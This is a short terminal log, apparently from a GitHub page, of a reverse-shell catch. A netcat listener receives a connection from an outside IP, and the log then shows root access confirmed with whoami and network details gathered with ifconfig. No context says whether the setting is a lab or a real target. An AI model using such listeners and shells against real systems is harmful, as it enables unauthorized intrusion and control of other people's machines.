 root@hecs-153736:~# nc -lvnp 65444
Listening on 0.0.0.0 65444
Connection received on 39.99.150.157 55552
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.22.13.14  netmask 255.255.0.0  broadcast 172.22.255.255
        inet6 fe80::216:3eff:fe23:274e  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:23:27:4e  txqueuelen 1000  (Ethernet)
        RX packets 52989  bytes 63894293 (63.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 17755  bytes 3133392 (3.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 620  bytes 53163 (53.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 620  bytes 53163 (53.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#